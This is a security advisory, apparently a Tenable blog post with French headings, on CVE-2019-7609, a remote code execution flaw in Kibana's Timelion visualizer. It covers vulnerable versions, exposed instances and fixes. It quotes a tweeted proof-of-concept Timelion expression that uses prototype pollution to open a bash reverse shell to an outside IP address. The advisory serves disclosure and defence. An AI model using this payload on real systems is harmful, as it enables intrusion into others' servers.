CVE-2019-7609 : un script d'exploit disponible pour la vulnérabilité d'exécution de code à distance de Kibana

An exploit script for the previously patched Kibana vulnerability is now available on GitHub.
Contexte
On October 21, an exploit script was published to GitHub for a patched vulnerability in Kibana, the open-source data visualization plugin for Elasticsearch. Elasticsearch and Kibana are part of the popular Elastic Stack (also known as ELK Stack), a series of open-source applications used for centralized log management.
Analyse
CVE-2019-7609 is an arbitrary code execution vulnerability in Kibana’s Timelion visualizer. The vulnerability was patched in February 2019.
According to Elastic’s advisory for the flaw, an attacker capable of accessing the Timelion application “could send a request that will attempt to execute javascript code” that could result in the attacker executing arbitrary commands on the host under the same permissions as the vulnerable Kibana process.
On October 14, Michał Bentkowski, a security researcher at Securitum, presented a talk at OWASP Poland Day about Prototype Pollution. Bentkowski’s slides from the presentation were published to slides.com, and include his research on CVE-2019-7609, along with proof-of-concept (PoC) code exploiting the vulnerability.
On October 16, Alibaba Cloud security researcher Henry Chen tweeted out the PoC from Bentkowski’s slides:
POC: kibana < 6.6.0
— Henry Chen (@chybeta) October 16, 2019
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.0.136/12345 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')https://t.co/hK9MpwIPaD pic.twitter.com/Oqcu52oKgs
Bentkowski’s research became the basis for the exploit script published earlier this week. The exploit script is designed to identify whether or not a target version of Kibana is vulnerable. If vulnerable, the exploit script will attempt to create a reverse shell on the vulnerable host.
The following table contains information about the vulnerable versions of Kibana based on the information in the Elastic advisory.
|
Kibana Versions |
Status |
|
3.0 through 5.6.14 |
Vulnérable |
|
6.0.0 through 6.6.0 |
Vulnérable |
|
5.6.15 |
Not Vulnerable |
|
6.6.1 and above |
Not Vulnerable |

A BinaryEdge search reveals more than 4,200 publicly accessible Kibana instances. The most prominent versions of Kibana are vulnerable versions, such as 6.2.4, 6.3.2 and 6.3.1.
Démonstration de faisabilité (PoC)
As mentioned, a PoC was published in a slide deck from security researcher Michał Bentkowski and included as part of the exploit script published to GitHub.
Solution
Administrators and users of the Elastic Stack (or ELK Stack) should upgrade to Kibana versions 5.6.15 or 6.6.1 and above. However, if upgrading is not feasible at this time, modify the kibana.yml configuration file to disable Timelion by setting timelion.enabled to false.
Identification des systèmes affectés
A list of Tenable plugins to identify this vulnerability can be found here.
En savoir plus
- Elastic Stack Advisory (February 2019)
- Slides: Prototype Pollution in Kibana
- Exploit Script for CVE-2019-7609
Rejoignez l'équipe SRT de Tenable sur Tenable Community.
Apprenez-en plus sur Tenable, la première plateforme de Cyber Exposure qui vous permet de gérer votre surface d'attaque moderne de manière globale. Get a free 60-day trial of Tenable.io Vulnerability Management.
- Vulnerability Management

